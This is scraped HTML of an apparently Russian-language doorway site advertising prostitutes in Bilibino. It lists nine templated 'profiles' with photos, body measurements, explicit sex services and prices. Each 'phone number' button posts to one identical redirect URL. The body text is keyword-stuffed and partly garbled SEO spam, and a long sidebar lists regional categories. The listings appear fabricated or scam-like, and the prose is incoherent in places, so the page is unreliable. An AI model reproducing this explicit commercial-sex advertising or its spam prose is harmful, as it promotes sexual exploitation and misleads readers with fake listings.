                        <!-- search option start -->
                        	<form action="https://dualog.go.kg/" method="get">
	    <div class="search-option">
	    	<input type="hidden" name="post_type" value="post">
	        <input name="s" type="search" placeholder="Search...">
	        <button class="button" type="submit"><i class="fa fa-search"></i></button>
	    </div>
	    <a class="main-search" href="#"><i class="fa fa-search"></i></a>
	</form>
                        <!-- search option end -->
                    </div>
                    <!-- mainmenu start -->
                    <nav class="navbar navbar-default">
                        <div class="collapse navbar-collapse" id="navbar-example">
                            <div class="main-menu">
                                                            </div>
                        </div>
                    </nav>
                    <!-- mainmenu end -->
                </div>
            </div>
        </div>
    </div>
    <!-- header-area end -->
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area hidden-lg hidden-md hidden-sm">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <div class="logo">
                                                                <a href="https://dualog.go.kg/" class="brand"> 
                                        <h1 class='logo_text site-title'>Приличные услуги проституток</h1>
                                        <p class="site-description">Нашел, заказал, поимел</p></a>                        </div>
                        <nav id="dropdown">
                                                    </nav>
                    </div>					
                </div>
            </div>
        </div>
    </div>
    <!-- mobile-menu-area end -->		
</header>
<!-- header end -->

		<div class="page-area" style="background: url('https://dualog.go.kg/wp-content/uploads/cropped-012462.jpg');background-repeat: no-repeat;background-size: cover;background-position: top center;">
			<!-- Start Bottom Header -->
	    <div class="breadcumb-overlay"></div>
	    <div class="container">
	        <div class="row">
	            <div class="col-md-12 col-sm-12 col-xs-12">
	                <div class="breadcrumb text-center">
	                    <div class="section-headline white-headline text-center">
		                			                    		<h3></h3>
		                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://dualog.go.kg/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://dualog.go.kg/category/chukotskij-ao/" itemprop="item"><span itemprop="name">Чукотский АО</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Индивидуалки в Билибино</span></span><meta itemprop="position" content="3" /></li></ul></nav>	                	</div>
	                </div>
	            </div>
	        </div>
	    </div>
	</div>
	<!-- END Header -->

<div id="primary" class="blog-page-area area-padding">
	<div class="container">
		<div class="row">
			<div class="blog-page-details">
				<!-- Start single blog -->
				<div class="col-md-8 col-sm-8 col-xs-12">
				   <!-- single-blog start -->
					<article class="blog-post-wrapper">
						
<article id="post-5021" class="post-5021 post type-post status-publish format-standard hentry category-chukotskij-ao">
	<div class="col-md-12 col-sm-12 col-xs-12">
		<div class="single-blog row">
						<div class="blog-content">
			   <div class="blog-title">
											<div class="blog-meta">
							<span class="posted-on">Posted on <a href="https://dualog.go.kg/individualki-v-bilibino/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-20T17:02:56+03:00">20.09.2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://dualog.go.kg/author/kuilas/">kuilas</a></span></span>						</div><!-- .entry-meta -->
					
					<h4 class="entry-title">Индивидуалки в Билибино</h4>				</div>
				<div class="blog-text">
					<p>Индивидуалки Билибино на час.</p>
<p>Здесь мы собрали петтинг индивидуалок Билибино. Актуальные видео шалав для досуг досуга.<span id="more-5021"></span> Воспользуйтесь огромным выбором фото индивидуалок в Билибино. Кончить в рот размещены потрясные бляди с.</p>
<h2>Шалавы-девушки Билибино</h2>
<p>Телефоны индивидуалок Билибино.</p>
<h4>Маря</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa85144.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa85144.jpg" alt="Проститутки в Билибино" title="Шлюхи Билибино на дом." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 32</li>
<li>Рост &#8212; 172 см</li>
<li>Вес &#8212; 62 кг</li>
<li>Бюст &#8212; 6</li>
<li>Цена, 1 час &#8212; 2450</li>
<li>Цена, ночь &#8212; 10450</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Якоба реал 100%</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86196.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86196.jpg" alt="Шлюхи в Билибино" title="Бляди-шлюхи Билибино" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 23</li>
<li>Рост &#8212; 159 см</li>
<li>Вес &#8212; 61 кг</li>
<li>Бюст &#8212; 4</li>
<li>Доп услуги &#8212; фетиш, сценарии, классический секс</li>
<li>Цена, 1 час &#8212; 2610</li>
<li>Стоимость, 2 часа &#8212; 4750</li>
<li>Цена, ночь &#8212; 9500</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Роза VIP</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa85443.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa85443.jpg" alt="Бляди Билибино на час." title="Шалавы-девушки Билибино" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 31</li>
<li>Рост &#8212; 151 см</li>
<li>Вес &#8212; 64 кг</li>
<li>Бюст &#8212; 4</li>
<li>Доп услуги &#8212; лесби-шоу легкое, лесби откровенное, легкое доминирование</li>
<li>Цена, 1 час &#8212; 1320</li>
<li>Стоимость, 2 часа &#8212; 4450</li>
<li>Цена, ночь &#8212; 10530</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Устюша</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86502.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86502.jpg" alt="Шалавы-девушки Билибино" title="Путаны в Билибино" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 22</li>
<li>Рост &#8212; 167 см</li>
<li>Вес &#8212; 53 кг</li>
<li>Бюст &#8212; 5</li>
<li>Доп услуги &#8212; стриптиз не профи, проф. массаж, двойное проникновение</li>
<li>Цена, 1 час &#8212; 2200</li>
<li>Стоимость, 2 часа &#8212; 4550</li>
<li>Цена, ночь &#8212; 8820</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Ольга фото без ретуши</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86081.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86081.jpg" alt="Индивидуалки-путаны Билибино" title="Бляди Билибино на час." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 20</li>
<li>Рост &#8212; 154 см</li>
<li>Вес &#8212; 65 кг</li>
<li>Бюст &#8212; 7</li>
<li>Доп услуги &#8212; анальный фистинг вам, современный фетиш, легкая доминация</li>
<li>Цена, 1 час &#8212; 1140</li>
<li>Стоимость, 2 часа &#8212; 3700</li>
<li>Цена, ночь &#8212; 10200</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Жаклина фото 100%</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86676.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86676.jpg" alt="Шлюхи в Билибино" title="Индивидуалки Билибино на два часа." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 21</li>
<li>Рост &#8212; 170 см</li>
<li>Вес &#8212; 67 кг</li>
<li>Бюст &#8212; 3</li>
<li>Доп услуги &#8212; секс на корпоративе, бондаж, минет взасос</li>
<li>Цена, 1 час &#8212; 2910</li>
<li>Цена, ночь &#8212; 10700</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Амела 100% реал фото</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa85332.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa85332.jpg" alt="Путаны Билибино на час." title="Индивидуалки-путаны Билибино" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 36</li>
<li>Рост &#8212; 171 см</li>
<li>Вес &#8212; 62 кг</li>
<li>Бюст &#8212; 4</li>
<li>Доп услуги &#8212; бондаж, стриптиз, гидромассаж</li>
<li>Цена, 1 час &#8212; 2400</li>
<li>Стоимость, 2 часа &#8212; 4150</li>
<li>Цена, ночь &#8212; 9910</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Феклуша фото мои</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa86057.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa86057.jpg" alt="Бляди-шлюхи Билибино" title="Девочки в Билибино" width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 32</li>
<li>Рост &#8212; 162 см</li>
<li>Вес &#8212; 53 кг</li>
<li>Бюст &#8212; 5</li>
<li>Доп услуги &#8212; перемена ролей, анальные игры, bdsm</li>
<li>Цена, 1 час &#8212; 2600</li>
<li>Цена, ночь &#8212; 10750</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<h4>Флорентина</h4>
<p align="center"><a href="http://dualog.go.kg/wp-content/uploads/yfa85169.jpg"><img decoding="async" src="http://dualog.go.kg/wp-content/uploads/yfa85169.jpg" alt="Индивидуалки-путаны Билибино" title="Индивидуалки Билибино на два часа." width="400" border="0"></a></p>
<ul>
<li>Возраст &#8212; 26</li>
<li>Рост &#8212; 157 см</li>
<li>Вес &#8212; 52 кг</li>
<li>Бюст &#8212; 3</li>
<li>Доп услуги &#8212; стриптиз профи, фемдом, сценарии</li>
<li>Цена, 1 час &#8212; 2110</li>
<li>Стоимость, 2 часа &#8212; 4300</li>
<li>Цена, ночь &#8212; 8540</li>
<li>Номер телефона &#8212;             <form method="POST">
                <button class="dualote" type="submit" name="prgpattern" value="https://dualog.go.kg/dhue/psdk">ОТКРЫТЬ</button>
            </form>
        </li>
</ul>
<p>Путаны в Билибино.</p>
<h3>Почему ищут индивидуалок в Билибино</h3>
<blockquote>
<p>девушки в Билибино на дому, бляди в Билибино (лучшие видео), классные девушки Билибино, шалавы в Билибино (французский поцелуй), девушки Билибино (боди-массаж), лучшие шлюхи, урологический массаж, индивидуалки секс в одежде, молоденькие девушки, натуральные путаны, видео шлюх</p>
</blockquote>
<h4>Доп Услуги &#8212; Девушки в Билибино</h4>
<ul>
<li>тантрический массаж</li>
<li>секс в чулках</li>
<li>мастурбация члена ногами</li>
<li>массаж с мануальной терапией</li>
<li>современный фетиш</li>
<li>bdsm</li>
<li>спанкинг</li>
<li>фетиш</li>
<li>вагинальный фистинг</li>
<li>окончание на лицо</li>
<li>ветка сакуры</li>
</ul>
<p>Бляди Билибино продемонстрируют вам. какая цена девочки в Билибино. Поскольку они обязаны отрабатывать свои деньги, шлюхи трудятся, не покладая рук, ног.</p>
				</div>
			</div>
		</div>
	</div>
</article><!-- #post-5021 -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dualog.go.kg/zakazat-blyad-v-velikom-burluke/" rel="prev"><span class="screen-reader-text">Previous post</span> <span class="post-title">Заказать блядь в Великом Бурлуке</span></a></div><div class="nav-next"><a href="https://dualog.go.kg/tolstye-devushki-bilibino/" rel="next"><span class="screen-reader-text">Next post</span> <span class="post-title">Толстые девушки Билибино</span></a></div></div>
	</nav>
<div id="comments" class="comment-section">
	<div class="comments-area">
		<div class="comments-heading">
			<h3>
				0 thoughts on &ldquo;<span>Индивидуалки в Билибино</span>&rdquo;			</h3>
					</div>
		<div class="comments-list">
			<ul>
							</ul>
		</div>
	</div>

	<div class="comment-respond">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://dualog.go.kg/wp-login.php?redirect_to=https%3A%2F%2Fdualog.go.kg%2Findividualki-v-bilibino%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
		</div>


</div><!-- #comments -->
					</article>
					
				</div>
				<!-- End main column -->
				<div class="col-md-4 col-sm-4 col-xs-12">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="left-blog-page widget_search"><div class="left-blog"><form role="search" method="get" class="search-form" action="https://dualog.go.kg/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div></section>
		<section id="recent-posts-2" class="left-blog-page widget_recent_entries"><div class="left-blog">
		<h4 class="widget-title">Свежие поступления</h4>
		<ul>
											<li>
					<a href="https://dualog.go.kg/devushki-na-ulice-aleksandrovska-saxalinskogo/">Девушки на улице Александровска-Сахалинского</a>
									</li>
											<li>
					<a href="https://dualog.go.kg/tolstye-shlyuxi-meleuza/">Толстые шлюхи Мелеуза</a>
									</li>
											<li>
					<a href="https://dualog.go.kg/tolko-proverennye-devochki-v-neftegorske/">Только проверенные девочки в Нефтегорске</a>
									</li>
											<li>
					<a href="https://dualog.go.kg/novye-blyadi-v-arkalyke/">Новые бляди в Аркалыке</a>
									</li>
											<li>
					<a href="https://dualog.go.kg/privatnye-putany-v-stoline/">Приватные путаны в Столине</a>
									</li>
					</ul>

		</div></section><section id="categories-2" class="left-blog-page widget_categories"><div class="left-blog"><h4 class="widget-title">Категории</h4>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://dualog.go.kg/category/adigeya/">Адыгея</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://dualog.go.kg/category/akmolinskaya-oblast/">Акмолинская область</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://dualog.go.kg/category/aktyubinskaya-oblast/">Актюбинская область</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dualog.go.kg/category/almatinskaya-oblast/">Алматинская область</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://dualog.go.kg/category/altaj/">Алтай</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://dualog.go.kg/category/altajskij-kraj/">Алтайский край</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://dualog.go.kg/category/amurskaya-oblast/">Амурская область</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dualog.go.kg/category/arhangelskaya-oblast/">Архангельская область</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://dualog.go.kg/category/astrahanskaya-oblast/">Астраханская область</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://dualog.go.kg/category/atirauskaya-oblast/">Атырауская область</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://dualog.go.kg/category/bashkortostan/">Башкортостан</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://dualog.go.kg/category/belgorodskaya-oblast/">Белгородская область</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://dualog.go.kg/category/brestskaya-oblast/">Брестская область</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://dualog.go.kg/category/bryanskaya-oblast/">Брянская область</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://dualog.go.kg/category/buryatiya/">Бурятия</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://dualog.go.kg/category/vinnickaya-oblast/">Винницкая область</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://dualog.go.kg/category/vitebskaya-oblast/">Витебская область</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://dualog.go.kg/category/vladimirskaya-oblast/">Владимирская область</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://dualog.go.kg/category/volgogradskaya-oblast/">Волгоградская область</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://dualog.go.kg/category/vologodskaya-oblast/">Вологодская область</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dualog.go.kg/category/volinskaya-oblast/">Волынская область</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://dualog.go.kg/category/voronezhskaya-oblast/">Воронежская область</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://dualog.go.kg/category/vostochno-kazahstanskaya-oblast/">Восточно-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://dualog.go.kg/category/gomelskaya-oblast/">Гомельская область</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://dualog.go.kg/category/dagestan/">Дагестан</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://dualog.go.kg/category/dnepropetrovskaya-oblast/">Днепропетровская область</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://dualog.go.kg/category/dnr/">ДНР</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://dualog.go.kg/category/doneckaya-oblast/">Донецкая область</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://dualog.go.kg/category/evrejskaya-ao/">Еврейская АО</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://dualog.go.kg/category/zhambilskaya-oblast/">Жамбыльская область</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://dualog.go.kg/category/zhitomirskaya-oblast/">Житомирская область</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://dualog.go.kg/category/zabajkalskij-kraj/">Забайкальский край</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dualog.go.kg/category/zakarpatskaya-oblast/">Закарпатская область</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://dualog.go.kg/category/zapadno-kazahstanskaya-oblast/">Западно-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://dualog.go.kg/category/zaporozhskaya-oblast/">Запорожская область</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://dualog.go.kg/category/ivano-frankovskaya-oblast/">Ивано-Франковская область</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dualog.go.kg/category/ivanovskaya-oblast/">Ивановская область</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://dualog.go.kg/category/ingushetiya/">Ингушетия</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://dualog.go.kg/category/irkutskaya-oblast/">Иркутская область</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://dualog.go.kg/category/kabardino-balkariya/">Кабардино-Балкария</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dualog.go.kg/category/kaliningradskaya-oblast/">Калининградская область</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://dualog.go.kg/category/kalmikiya/">Калмыкия</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://dualog.go.kg/category/kaluzhskaya-oblast/">Калужская область</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://dualog.go.kg/category/kamchatskij-kraj/">Камчатский край</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://dualog.go.kg/category/karagandinskaya-oblast/">Карагандинская область</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://dualog.go.kg/category/karachaevo-cherkesiya/">Карачаево-Черкесия</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://dualog.go.kg/category/kareliya/">Карелия</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://dualog.go.kg/category/kemerovskaya-oblast/">Кемеровская область</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dualog.go.kg/category/kievskaya-oblast/">Киевская область</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://dualog.go.kg/category/kirovogradskaya-oblast/">Кировоградская область</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dualog.go.kg/category/kirovskaya-oblast/">Кировская область</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dualog.go.kg/category/komi/">Коми</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://dualog.go.kg/category/kostanajskaya-oblast/">Костанайская область</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://dualog.go.kg/category/kostromskaya-oblast/">Костромская область</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://dualog.go.kg/category/krasnodarskij-kraj/">Краснодарский край</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://dualog.go.kg/category/krasnoyarskij-kraj/">Красноярский край</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://dualog.go.kg/category/krim/">Крым</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://dualog.go.kg/category/kurganskaya-oblast/">Курганская область</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://dualog.go.kg/category/kurskaya-oblast/">Курская область</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://dualog.go.kg/category/kizilordinskaya-oblast/">Кызылординская область</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://dualog.go.kg/category/leningradskaya-oblast/">Ленинградская область</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://dualog.go.kg/category/lipeckaya-oblast/">Липецкая область</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://dualog.go.kg/category/lnr/">ЛНР</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://dualog.go.kg/category/luganskaya-oblast/">Луганская область</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://dualog.go.kg/category/lvovskaya-oblast/">Львовская область</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://dualog.go.kg/category/magadanskaya-oblast/">Магаданская область</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://dualog.go.kg/category/mangistauskaya-oblast/">Мангистауская область</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://dualog.go.kg/category/marij-el/">Марий Эл</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://dualog.go.kg/category/minskaya-oblast/">Минская область</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://dualog.go.kg/category/mogilvskaya-oblast/">Могилвская область</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dualog.go.kg/category/moldova/">Молдова</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://dualog.go.kg/category/mordoviya/">Мордовия</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://dualog.go.kg/category/moskovskaya-oblast/">Московская область</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://dualog.go.kg/category/murmanskaya-oblast/">Мурманская область</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://dualog.go.kg/category/neneckij-ao/">Ненецкий АО</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://dualog.go.kg/category/nizhegorodskaya-oblast/">Нижегородская область</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dualog.go.kg/category/nikolaevskaya-oblast/">Николаевская область</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://dualog.go.kg/category/novgorodskaya-oblast/">Новгородская область</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dualog.go.kg/category/novosibirskaya-oblast/">Новосибирская область</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://dualog.go.kg/category/odesskaya-oblast/">Одесская область</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://dualog.go.kg/category/omskaya-oblast/">Омская область</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://dualog.go.kg/category/orenburgskaya-oblast/">Оренбургская область</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://dualog.go.kg/category/orlovskaya-oblast/">Орловская область</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://dualog.go.kg/category/pavlodarskaya-oblast/">Павлодарская область</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dualog.go.kg/category/penzenskaya-oblast/">Пензенская область</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dualog.go.kg/category/permskij-kraj/">Пермский край</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://dualog.go.kg/category/poltavskaya-oblast/">Полтавская область</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://dualog.go.kg/category/pridnestrove/">Приднестровье</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://dualog.go.kg/category/primorskij-kraj/">Приморский край</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://dualog.go.kg/category/pskovskaya-oblast/">Псковская область</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://dualog.go.kg/category/rovnenskaya-oblast/">Ровненская область</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://dualog.go.kg/category/rostovskaya-oblast/">Ростовская область</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://dualog.go.kg/category/ryazanskaya-oblast/">Рязанская область</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://dualog.go.kg/category/samarskaya-oblast/">Самарская область</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dualog.go.kg/category/sankt-peterburg/">Санкт-Петербург</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://dualog.go.kg/category/saratovskaya-oblast/">Саратовская область</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://dualog.go.kg/category/sahalinskaya-oblast/">Сахалинская область</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://dualog.go.kg/category/sverdlovskaya-oblast/">Свердловская область</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://dualog.go.kg/category/severnaya-osetiya-alaniya/">Северная Осетия &#8212; Алания</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://dualog.go.kg/category/severo-kazahstanskaya-oblast/">Северо-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://dualog.go.kg/category/smolenskaya-oblast/">Смоленская область</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://dualog.go.kg/category/stavropole/">Ставрополье</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://dualog.go.kg/category/sumskaya-oblast/">Сумская область</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://dualog.go.kg/category/tambovskaya-oblast/">Тамбовская область</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://dualog.go.kg/category/tatarstan/">Татарстан</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://dualog.go.kg/category/tverskaya-oblast/">Тверская область</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://dualog.go.kg/category/ternopolskaya-oblast/">Тернопольская область</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://dualog.go.kg/category/tomskaya-oblast/">Томская область</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://dualog.go.kg/category/tuva/">Тува</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://dualog.go.kg/category/tulskaya-oblast/">Тульская область</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://dualog.go.kg/category/tyumenskaya-oblast/">Тюменская область</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://dualog.go.kg/category/udmurtiya/">Удмуртия</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://dualog.go.kg/category/ulyanovskaya-oblast/">Ульяновская область</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://dualog.go.kg/category/habarovskij-kraj/">Хабаровский край</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://dualog.go.kg/category/hakasiya/">Хакасия</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://dualog.go.kg/category/hanti-mansijskij-ao/">Ханты-Мансийский АО</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://dualog.go.kg/category/harkovskaya-oblast/">Харьковская область</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dualog.go.kg/category/hersonskaya-oblast/">Херсонская область</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://dualog.go.kg/category/hmelnickaya-oblast/">Хмельницкая область</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://dualog.go.kg/category/chelyabinskaya-oblast/">Челябинская область</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://dualog.go.kg/category/cherkasskaya-oblast/">Черкасская область</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://dualog.go.kg/category/chernigovskaya-oblast/">Черниговская область</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://dualog.go.kg/category/chernovickaya-oblast/">Черновицкая область</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://dualog.go.kg/category/chechnya/">Чечня</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://dualog.go.kg/category/chuvashiya/">Чувашия</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://dualog.go.kg/category/chukotskij-ao/">Чукотский АО</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://dualog.go.kg/category/yuzhno-kazahstanskaya-oblast/">Южно-Казахстанская область</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://dualog.go.kg/category/yakutiya/">Якутия</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://dualog.go.kg/category/yamalo-neneckij-ao/">Ямало-Ненецкий АО</a>
</li>
